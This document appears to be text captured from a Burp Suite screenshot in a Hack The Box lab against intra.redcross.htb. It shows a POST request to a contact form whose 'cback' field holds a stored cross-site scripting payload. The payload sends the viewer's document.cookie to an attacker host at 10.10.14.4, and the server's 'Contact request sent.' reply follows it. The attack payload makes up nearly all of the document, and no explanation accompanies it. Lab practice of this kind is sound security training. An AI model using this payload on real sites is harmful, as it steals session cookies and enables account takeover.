 1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × +
Send Cancel < ▾ > ▾ Follow redirection Targe
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: PHPSESSID=mfht1j78uo83bc0q3vuf38ii61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 146
10 Origin: https://intra.redcross.htb
11 Referer: https://intra.redcross.htb/?page=contact
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 subject=credentials&body=TEST&cback=<script>new+Image().src%3d"http%3a//10.10.14.4/cookie.php%3fc%3d"%2bdocument.cookie%3b</script>&
action=contact
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 07:47:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=/
8 Content-Length: 21
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Contact request sent.
Search 0 highlights